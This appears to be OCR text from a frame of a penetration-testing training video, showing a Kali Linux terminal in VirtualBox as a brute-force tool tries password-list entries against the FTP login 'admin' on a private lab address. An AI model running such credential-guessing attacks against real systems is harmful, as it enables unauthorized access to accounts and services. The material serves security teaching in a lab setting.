 Kali Linux 2018.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Tabs Help
root@kali: //usr/share/dirb/wordlists
root@kali: ~/Desktop
[DATA] attacking ftp://10.0.2.15:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.0.2.15 - login "admin" - pass "#!comment:
This list has been compiled by Solar Designer of Openwall Pr
oject" - 1 of 3559 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "admin" - pass "#!comment:
in 1996 through 2011.  It is assumed to be in the public dom
ain." - 2 of 3559 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "admin" - pass "#!comment:
" - 3 of 3559 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "admin" - pass "#!comment:
This list is based on passwords most commonly seen on a set
of Unix" - 4 of 3559 [child 0] (0/0)
Packt>
Right Ctrl